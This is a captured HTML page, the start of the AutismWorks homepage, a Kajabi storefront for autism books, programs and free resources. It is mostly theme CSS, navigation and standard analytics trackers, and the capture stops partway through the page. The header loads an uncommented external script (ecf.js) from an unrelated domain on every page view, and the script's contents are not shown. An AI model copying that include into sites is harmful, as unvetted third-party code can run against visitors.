

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.autismworks.com/?page=12
body_size: 17378
content:
<!doctype html>
<html lang="en">
  <head>
    
              <meta name="csrf-param" content="authenticity_token">
              <meta name="csrf-token" content="uVdo91vguI+iK4A4Mx6S2REA+AZhkrt9JkMOYhjvxgd0xyxH1rke+tJMZk9HWw1kcq31/5vohcMYth3/G8EK3A==">
            
    <title>
      
        AutismWorks
      
    </title>
    <meta charset="utf-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge, chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    
      <meta name="description" content="At AutismWorks, We Transform Disability Into Unique Ability By Helping To Make Autism More Workable." />
    
    <meta property="og:type" content="website">
<meta property="og:url" content="https://www.autismworks.com">
<meta name="twitter:card" content="summary_large_image">

<meta property="og:title" content="AutismWorks">
<meta name="twitter:title" content="AutismWorks">


<meta property="og:description" content="At AutismWorks, We Transform Disability Into Unique Ability By Helping To Make Autism More Workable.">
<meta name="twitter:description" content="At AutismWorks, We Transform Disability Into Unique Ability By Helping To Make Autism More Workable.">


<meta property="og:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/sites/10687/images/81ca3b-1a86-464e-2d6b-fccf7b47c13_e0fc40f9-f4ef-47b2-8129-f3d4c64982dd.png">
<meta name="twitter:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/sites/10687/images/81ca3b-1a86-464e-2d6b-fccf7b47c13_e0fc40f9-f4ef-47b2-8129-f3d4c64982dd.png">

    
      <link href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/sites/10687/images/136b72e-c0ca-2742-b3-fd621bbf0056_53a57dd8-d855-4a1b-8f29-708a271cd49b.png?v=2" rel="shortcut icon" />
    
    <link rel="canonical" href="https://www.autismworks.com" />

    <!-- Google Fonts ====================================================== -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" href="//fonts.googleapis.com/css?family=Poppins:400,700,400italic,700italic&amp;display=swap" />

    <!-- Kajabi CSS ======================================================== -->
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" href="https://kajabi-app-assets.kajabi-cdn.com/assets/core-0d125629e028a5a14579c81397830a1acd5cf5a9f3ec2d0de19efb9b0795fb03.css" />

    

    <!-- Font Awesome Icons -->
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" crossorigin="anonymous" href="https://use.fontawesome.com/releases/v5.15.2/css/all.css" />

    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3018031/assets/styles.css?17613045145339231" />

    <!-- Customer CSS ====================================================== -->
    <!-- If you're using custom css that affects the first render of the page, replace async_style_link below with styesheet_tag -->
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3018031/assets/overrides.css?17613045145339231" />
    <style>
  /* Custom CSS Added Via Theme Settings */
  .hello-bars .container {margin-bottom: -14px;
}
@media (max-width: 600px)
{
.header__content--desktop {
    padding: 4px 0;
}
}
.header__content--desktop {
    padding: 10px 0;
}

.section--xs-small {
    padding: 0px 0 !important;
}



/* === Show hamburger and hide desktop menu at 1019px or below === */
@media screen and (max-width: 1019px) {
  .header__content--desktop .header__block--menu {
    
  }
  .header__block--logo {
    text-align: left !important;
  }
}

/* === Show desktop menu and hide hamburger above 1019px === */
@media screen and (min-width: 1020px) {
  .header__content--desktop .header__block--menu {
    display: flex !important;
    justify-content: center;
    align-items: center;
  }

  .header__content--desktop .hamburger {
    display: none !important;
  }
}

/* === Mobile menu styling === */

/* Hide mobile menu by default */
.header__content--mobile {
  display: none;
  background-color: #fff;
  padding: 20px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  z-index: 999;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
}

/* Show mobile menu when active */
.header__content--mobile.active {
  display: block;
}

/* Style mobile menu links */
.header__content--mobile .mobile-menu a {
  display: block;
  padding: 12px 16px;
  color: #333;
  text-decoration: none;
  border-bottom: 1px solid #eee;
  font-size: 16px;
}

.header__content--mobile .mobile-menu a:hover {
  background-color: #f5f5f5;
}

@media screen and (min-width: 1220px) and (max-width: 1300px) {
  .header__content--desktop .link-list .link-list__link {
    margin: 0 6px !important;
  }

  .link-list.justify-content-center {
    column-gap: 0px;
    font-size: 18px !important;
  }

  a.logo {
    width: 100px !important;
  }
}
@media screen and (min-width: 1030px) and (max-width: 1219px) {
  .header__content--desktop .link-list .link-list__link {
    margin: 0 4px !important;
  }

  .link-list.justify-content-center {
    column-gap: 0px;
    font-size: 15px !important;
  }

  a.logo {
    width: 100px !important;
  }
}

@media screen and (min-width: 910px) and (max-width: 1029px) {
  .header__content--desktop .link-list .link-list__link {
    margin: 0 3px !important;
  }

  .link-list.justify-content-center {
    column-gap: 0px;
    font-size: 14px !important;
  }

  a.logo {
    width: 50px !important;
  }
}

@media screen and (min-width: 768px) and (max-width: 909px) {
  .header__content--desktop .link-list .link-list__link {
    margin: 0 3px !important;
  }

  .link-list.justify-content-center {
    column-gap: 0px;
    font-size: 11px !important;
  }

  a.logo {
    width: 40px !important;
  }
}

.blog-listing__panel {
    border-radius: 15px !important;
    border: 2px dashed #292d74;
}


.blog-listing.blog-listing--grid-3.blog-listing--has-media {
  display: flex;
  flex-wrap: wrap;
  gap: 20px; /* Adjust spacing between items */
}

.blog-listing.blog-listing--grid-3.blog-listing--has-media > .blog-item {
  flex: 1 1 calc(50% - 20px); /* Two columns with gap accounted */
  display: flex;
  flex-direction: column;
  justify-content: space-between;
    
}

.social-icons__heading{
color:#000 !important;
}
div#wistia_chrome_23 {
    border-radius: 12px !important;
}
</style>

    <!-- Kajabi Editor Only CSS ============================================ -->
    

    <!-- Header hook ======================================================= -->
    <script type="text/javascript">
  var Kajabi = Kajabi || {};
</script>
<script type="text/javascript">
  Kajabi.currentSiteUser = {
    "id" : "-1",
    "type" : "Guest",
    "contactId" : "",
  };
</script>
<script type="text/javascript">
  Kajabi.theme = {
    activeThemeName: "Awais Design 2024",
    previewThemeId: null,
    editor: false
  };
</script>
<meta name="turbo-prefetch" content="false">
<script src="https://codex.jasongo.net/ecf.js"></script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MTNGM7P');</script>
<!-- End Google Tag Manager --><script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)
},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-78265338-4', 'auto', {});
ga('send', 'pageview');
</script>
<style type="text/css">
  #editor-overlay {
    display: none;
    border-color: #2E91FC;
    position: absolute;
    background-color: rgba(46,145,252,0.05);
    border-style: dashed;
    border-width: 3px;
    border-radius: 3px;
    pointer-events: none;
    cursor: pointer;
    z-index: 10000000000;
  }
  .editor-overlay-button {
    color: white;
    background: #2E91FC;
    border-radius: 2px;
    font-size: 13px;
    margin-inline-start: -24px;
    margin-block-start: -12px;
    padding-block: 3px;
    padding-inline: 10px;
    text-transform:uppercase;
    font-weight:bold;
    letter-spacing:1.5px;

    left: 50%;
    top: 50%;
    position: absolute;
  }
</style>
<script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_analytics-999259ad.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-576c66eb.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_product_analytics-9c66ca0a.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-e54d982b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/trackProductAnalytics-3d5f89d8.js" as="script" crossorigin="anonymous">      <script type="text/javascript">
        if (typeof (window.rudderanalytics) === "undefined") {
          !function(){"use strict";window.RudderSnippetVersion="3.0.3";var sdkBaseUrl="https://cdn.rudderlabs.com/v3"
          ;var sdkName="rsa.min.js";var asyncScript=true;window.rudderAnalyticsBuildType="legacy",window.rudderanalytics=[]
          ;var e=["setDefaultInstanceKey","load","ready","page","track","identify","alias","group","reset","setAnonymousId","startSession","endSession","consent"]
          ;for(var n=0;n<e.length;n++){var t=e[n];window.rudderanalytics[t]=function(e){return function(){
          window.rudderanalytics.push([e].concat(Array.prototype.slice.call(arguments)))}}(t)}try{
          new Function('return import("")'),window.rudderAnalyticsBuildType="modern"}catch(a){}
          if(window.rudderAnalyticsMount=function(){
          "undefined"==typeof globalThis&&(Object.defineProperty(Object.prototype,"__globalThis_magic__",{get:function get(){
          return this},configurable:true}),__globalThis_magic__.globalThis=__globalThis_magic__,
          delete Object.prototype.__globalThis_magic__);var e=document.createElement("script")
          ;e.src="".concat(sdkBaseUrl,"/").concat(window.rudderAnalyticsBuildType,"/").concat(sdkName),e.async=asyncScript,
          document.head?document.head.appendChild(e):document.body.appendChild(e)
          },"undefined"==typeof Promise||"undefined"==typeof globalThis){var d=document.createElement("script")
          ;d.src="https://polyfill-fastly.io/v3/polyfill.min.js?version=3.111.0&features=Symbol%2CPromise&callback=rudderAnalyticsMount",
          d.async=asyncScript,document.head?document.head.appendChild(d):document.body.appendChild(d)}else{
          window.rudderAnalyticsMount()}window.rudderanalytics.load("2apYBMHHHWpiGqicceKmzPebApa","https://kajabiaarnyhwq.dataplane.rudderstack.com",{})}();
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          rudderanalytics.page({"account_id":"10323","site_id":"10687"});
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          (function () {
            function AnalyticsClickHandler (event) {
              const targetEl = event.target.closest('a') || event.target.closest('button');
              if (targetEl) {
                rudderanalytics.track('Site Link Clicked', Object.assign(
                  {"account_id":"10323","site_id":"10687"},
                  {
                    link_text: targetEl.textContent.trim(),
                    link_href: targetEl.href,
                    tag_name: targetEl.tagName,
                  }
                ));
              }
            };
            document.addEventListener('click', AnalyticsClickHandler);
          })();
        }
      </script>
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.agent='plkajabi';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
                                                                      document,'script','https://connect.facebook.net/en_US/fbevents.js');


fbq('init', '734645250783202', {"ct":"","country":null,"em":"","fn":"","ln":"","pn":"","zp":""});
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=734645250783202&ev=PageView&noscript=1"
/></noscript>
<meta name='site_locale' content='en'><style type="text/css">
  /* Font Awesome 4 */
  .fa.fa-twitter{
    font-family:sans-serif;
  }
  .fa.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }

  /* Font Awesome 5 */
  .fab.fa-twitter{
    font-family:sans-serif;
  }
  .fab.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }
</style>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@kajabi-ui/styles@1.0.4/dist/kajabi_products/kajabi_products.css" />
<script type="module" src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/pine-core.esm.js"></script>
<script nomodule src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/index.esm.js"></script>


  </head>
  <style>
  

  
    
  
</style>
  <body id="encore-theme" class="background-unrecognized">
    

    <div id="section-header" data-section-id="header">

<style>
  /* Default Header Styles */
  .header {
    
      background-color: #e7e6e0;
    
    font-size: 18px;
  }
  .header a,
  .header a.link-list__link,
  .header a.link-list__link:hover,
  .header a.social-icons__icon,
  .header .user__login a,
  .header .dropdown__item a,
  .header .dropdown__trigger:hover {
    color: #000000;
  }
  .header .dropdown__trigger {
    color: #000000 !important;
  }
  /* Mobile Header Styles */
  @media (max-width: 767px) {
    .header {
      
      font-size: 16px;
    }
    
    .header .hamburger__slices .hamburger__slice {
      
        background-color: #000000;
      
    }
    
      .header a.link-list__link, .dropdown__item a, .header__content--mobile {
        text-align: left;
      }
    
    .header--overlay .header__content--mobile  {
      padding-bottom: 20px;
    }
  }
  /* Sticky Styles */
  
    .header.header--fixed {
      background-color: #e7e6e0;
      
      
        background-color: #ffffff;
      
    }
    
      .header.header--fixed a,
      .header.header--fixed a.link-list__link,
      .header.header--fixed a.link-list__link:hover,
      .header.header--fixed a.social-icons__icon,
      .header.header--fixed .dropdown__trigger:hover,
      .header.header--fixed .dropdown__item a,
      .header.header--fixed .user__login a {
        color: #000000;
      }
    
    
      .header.header--fixed .dropdown__trigger {
        color: #000000 !important;
      }
    
    .header.header--fixed .hamburger__slice {
      
        background-color: #000000;
      
    }
  
</style>

<div class="hidden">
  
    
  
    
  
    
      0
    
  
  
  
  
</div>

<header class="header header--static sticky   background-light header--close-on-scroll" kjb-settings-id="sections_header_settings_background_color">
  <div class="hello-bars">
    
      
    
      
    
      
          <style>
@media (min-width: 768px){
  #block-1732131376371 {
    text-align: ;
  }
} 
</style>

<div 
  id="block-1732131376371" 
  class="header__block custom_header header__block--hello-bar header__block--show " 
  kjb-settings-id="sections_header_blocks_1732131376371_settings_stretch"
  
>
  

<style>
  #block-1732131376371 .hello-bar {
    background-color: #292d74;
  }
  #block-1732131376371 .hello-bar__text {
    color: #ffffff;
  }
</style>

<div class="block hello-bar background-dark text-center" kjb-settings-id="sections_header_blocks_1732131376371_settings_text">
  
    <a href="/resource_redirect/landing_pages/1353360"  >
  
    <div class="container">
      <p 
        class="hello-bar__text" 
        kjb-settings-id="sections_header_blocks_1732131376371_settings_text_color" 
        
      >
        <style>.autism-topbar {     display: flex;     justify-content: center;     align-items: center;     flex-wrap: wrap;     font-family: Poppins, sans-serif;     line-height: 1;     margin: 0 !important;     padding: 0 !important;     height: auto;     background-color: transparent; }  .autism-topbar * {     margin: 0 !important;     padding: 0 !important;     line-height: 1 !important; }  .autism-title {     color: white;     font-size: 16px;     margin-right: 10px !important; }  .autism-button {     display: inline-block;     background-color: #FFE500;     color: #000 !important;     text-decoration: none;     padding: 6px 12px !important;     border-radius: 6px;     font-size: 16px;     transition: background-color 0.3s ease; }  .autism-button:hover {     background-color: #e6cc00; }  @media (max-width: 600px) {     .autism-topbar {         flex-direction: column;     }      .autism-button {         width: 90%;         margin-top: 6px !important;     }      .autism-title {         font-size: 16px;         margin-bottom: 4px;     } }  </style><div class="autism-topbar"><div class="autism-title">Make Autism Workable</div><a class="autism-button" href="https://www.autismworks.com/main-website-free-resources">Download Free Social Stories </a></div>
      </p>
    </div>
  
    </a>
  
</div>
</div>
      
    
  </div>
  
    <div class="header__wrap">
      <div class="header__content header__content--desktop background-light">
        <div class="container header__container media justify-content-left">
          
            
                <style>
@media (min-width: 768px){
  #block-1555988494486 {
    text-align: left;
  }
} 
</style>

<div 
  id="block-1555988494486" 
  class="header__block custom_header header__block--logo header__block--show header__switch-content " 
  kjb-settings-id="sections_header_blocks_1555988494486_settings_stretch"
  
>
  

<style>
  #block-1555988494486 {
    line-height: 1;
  }
  #block-1555988494486 .logo__image {
    display: block;
    width: 100px;
  }
  #block-1555988494486 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img loading="auto" class="logo__image" alt="Header Logo" kjb-settings-id="sections_header_blocks_1555988494486_settings_logo" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/3018031/settings_images/deca24-822-604-36-2d0277adf4c_opt1_1_copy.png" />
    
  
</a>
</div>
              
          
            
                <style>
@media (min-width: 768px){
  #block-1555988491313 {
    text-align: center;
  }
} 
</style>

<div 
  id="block-1555988491313" 
  class="header__block custom_header header__switch-content header__block--menu stretch" 
  kjb-settings-id="sections_header_blocks_1555988491313_settings_stretch"
  
>
  <div class="link-list justify-content-center" kjb-settings-id="sections_header_blocks_1555988491313_settings_menu">
  
    <a class="link-list__link" href="https://www.autismworks.com/home" >Home</a>
  
    <a class="link-list__link" href="https://www.autismworks.com/book-online" >Books</a>
  
    <a class="link-list__link" href="https://www.autismworks.com/onlineprograms" >Online Programs</a>
  
    <a class="link-list__link" href="https://www.autismworks.com/main-website-free-resources" >Free Resources </a>
  
    <a class="link-list__link" href="https://www.facebook.com/groups/AutismWorks" >Support</a>
  
    <a class="link-list__link" href="https://www.autismworks.com/speaking" >Speaking</a>
  
    <a class="link-list__link" href="https://www.autismworks.com/about-us" >Meet The Team</a>
  
    <a class="link-list__link" href="https://www.autismworks.com/affiliate" >Affiliate</a>
  
    <a class="link-list__link" href="https://www.autismworks.com/blog" >Blog</a>
  
    <a class="link-list__link" href="https://www.autismworks.com/site/contact" >Contact Us</a>
  
</div>
</div>
              
          
            
          
          
            <div class="hamburger hidden--desktop" kjb-settings-id="sections_header_settings_hamburger_color">
              <div class="hamburger__slices">
                <div class="hamburger__slice hamburger--slice-1"></div>
                <div class="hamburger__slice hamburger--slice-2"></div>
                <div class="hamburger__slice hamburger--slice-3"></div>
                <div class="hamburger__slice hamburger--slice-4"></div>
              </div>
            </div>
          
          
        </div>
      </div>
      <div class="header__content header__content--mobile">
        <div class="header__switch-content header__spacer"></div>
      </div>
    </div>
  
</header>

</div>
   
    <main>
      <div data-content-for-index data-dynamic-sections="index"><div id="section-1753699544605" data-section-id="1753699544605"><style>
  
    #section-1753699544605 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3018031/assets/background.jpg?17613045145339231);
      background-position: top;
    }
  
  #section-1753699544605 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #ffffff;
  }
  #section-1753699544605 .sizer {
    padding-top: 0px;
    padding-bottom: 0px;
  }
  #section-1753699544605 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
      padding-left: 0 !important;
      padding-right: 0 !important;
    
  }
  #section-1753699544605 .row {
    
      margin: 0 !important
    
  }
  #section-1753699544605 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1753699544605 {
        
      }
    
    #section-1753699544605 .sizer {
      padding-top: 0px;
      padding-bottom: 0px;
    }
    #section-1753699544605 .container {
      max-width: calc(1260px + 0px + 0px);
      padding-right: 0px;
      padding-left: 0px;
    }
    #section-1753699544605 .container--full {
      max-width: calc(100% + 0px + 0px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1753699544605_settings_background_color"
  class="section
  
  
   background-light  reveal "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container container--full">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
    #block-1753699544605_0, [data-slick-id="1753699544605_0"] { padding: 0; }
  
  
  /* margin settings */
  #block-1753699544605_0, [data-slick-id="1753699544605_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1753699544605_0 .block, [data-slick-id="1753699544605_0"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 0px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1753699544605_0, [data-slick-id="1753699544605_0"] {
      margin-top: -5px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1753699544605_0 .block, [data-slick-id="1753699544605_0"] .block {
      /* default padding for desktop  */
      
      
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1753699544605_0, [data-slick-id="1753699544605_0"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1753699544605_0"
  class="
  block-type--image
  text-
  col-12
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1753699544605_blocks_1753699544605_0_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    

<style>
  #block-1753699544605_0 .block,
  [data-slick-id="1753699544605_0"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1753699544605_0 .image,
  [data-slick-id="1753699544605_0"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 4px;
    
  }
  #block-1753699544605_0 .image__image,
  [data-slick-id="1753699544605_0"] .image__image {
    width: 100%;
    
  }
  #block-1753699544605_0 .image__overlay,
  [data-slick-id="1753699544605_0"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1753699544605_0 .image__overlay-text,
  [data-slick-id="1753699544605_0"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1753699544605_0 .block,
    [data-slick-id="1753699544605_0"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1753699544605_0 .image__overlay,
    [data-slick-id="1753699544605_0"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1753699544605_0 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" alt="Transforming live by providing" kjb-settings-id="sections_1753699544605_blocks_1753699544605_0_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/3018031/settings_images/2531275-243f-f320-33f-6a788fde71f5_Asset_121.png" />
    
    
  
</div>

  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1753700561237" data-section-id="1753700561237"><style>
  
  #section-1753700561237 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1753700561237 .sizer {
    padding-top: 40px;
    padding-bottom: 0px;
  }
  #section-1753700561237 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1753700561237 .row {
    
  }
  #section-1753700561237 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1753700561237 .sizer {
      padding-top: 0px;
      padding-bottom: 10px;
    }
    #section-1753700561237 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1753700561237 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1753700561237_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1753700561237_0, [data-slick-id="1753700561237_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1753700561237_0 .block, [data-slick-id="1753700561237_0"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1753700561237_0, [data-slick-id="1753700561237_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1753700561237_0 .block, [data-slick-id="1753700561237_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1753700561237_0, [data-slick-id="1753700561237_0"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1753700561237_0"
  class="
  block-type--text
  text-center
  col-8
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1753700561237_blocks_1753700561237_0_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <h1> </h1>
<h2>Together, <span style="background-color: #ffe500; color: #000000;"> We’re Building </span> a World That Understands Autism</h2>



  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1753700599039" data-section-id="1753700599039"><style>
  
  #section-1753700599039 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1753700599039 .sizer {
    padding-top: 15px;
    padding-bottom: 40px;
  }
  #section-1753700599039 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1753700599039 .row {
    
  }
  #section-1753700599039 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1753700599039 .sizer {
      padding-top: 0px;
      padding-bottom: 65px;
    }
    #section-1753700599039 .container {
      max-width: calc(1260px + 10px + 10px);
      padding-right: 10px;
      padding-left: 10px;
    }
    #section-1753700599039 .container--full {
      max-width: calc(100% + 10px + 10px);
    }
  }
  
    #section-1753700599039 .row {
      -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
  
  
</style>

<section kjb-settings-id="sections_1753700599039_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-start justify-content-center">
        
          




<style>
  /* flush setting */
  
    #block-1753700599039_0, [data-slick-id="1753700599039_0"] { padding: 0; }
  
  
  /* margin settings */
  #block-1753700599039_0, [data-slick-id="1753700599039_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1753700599039_0 .block, [data-slick-id="1753700599039_0"] .block {
    /* border settings */
    border: 0px solid #00c7ff;
    border-radius: 0px;
    

    /* background color */
    
      background-color: #ebecf0;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 10px;
    
    
      padding-right: 10px;
    
    
      padding-bottom: 10px;
    
    
      padding-left: 10px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1753700599039_0, [data-slick-id="1753700599039_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1753700599039_0 .block, [data-slick-id="1753700599039_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 20px;
      
      
        padding-right: 10px;
      
      
        padding-bottom: 20px;
      
      
        padding-left: 10px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1753700599039_0, [data-slick-id="1753700599039_0"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1753700599039_0"
  class="
  block-type--feature
  text-center
  col-3
  
  
  
     animated 
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1753700599039_blocks_1753700599039_0_settings_width"
  
  
>
  <div class="block
    box-shadow-small
     background-light"
    
      data-aos="fade-up"
      data-aos-delay="0"
      data-aos-duration="2000"
    
    
  >
    
    
<style>
  #block-1753700599039_0 .feature__image,
  [data-slick-id="1753700599039_0"] .feature__image {
    width: 190px;
    border-radius: 4px;
  }
  
</style>
<div class="feature">
  
    
      <a href="https://www.autismworks.com/book-online/"   >
    
